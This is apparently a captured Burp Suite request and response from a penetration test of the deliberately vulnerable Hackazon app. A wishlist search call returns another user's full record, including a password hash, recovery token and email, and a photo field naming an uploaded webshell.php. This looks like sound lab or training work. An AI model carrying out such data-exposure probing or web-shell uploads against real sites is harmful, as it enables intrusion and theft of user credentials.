 Request
Pretty Raw Hex Hackvertor \n
1 POST /wishlist/search HTTP/2
2 Host: hackazon.trackflaw.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
0 Origin: https://hackazon.trackflaw.com
1 Referer: https://hackazon.trackflaw.com/wishlist/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 X-Pwnfox-Color: red
6 Priority: u=0
7 Te: trailers
8
9 search=mail
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sat, 12 Oct 2024 18:04:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10
11 {
"4":{
"id":"4",
"username":"Holanans",
"password":"13f13ca01efd3f261c601af97da985db:905830034670692dbb7bdd",
"first_name":"Hola",
"last_name":"Nanas",
"user_phone":"",
"email":"holanans@gmail.com",
"oauth_provider":null,
"oauth_uid":null,
"created_on":"2024-10-09 16:27:39",
"last_login":"2024-10-11 14:30:38",
"active":"1",
"recover_passw":"47faf5320c307a1c528a377170431fd2",
"rest_token":null,
"photo":"06\/webshell.php",
"credit_card":null,
"credit_card_expires":null,
"credit_card_cvv":null,
"remembered":true,
"wishLists":[
{
"id":"23",
"user_id":"4",
"name":"New Wish List",
"type":"public",
"is_default":"0",
"created":"2024-10-09 18:41:26",
"modified":null
}
]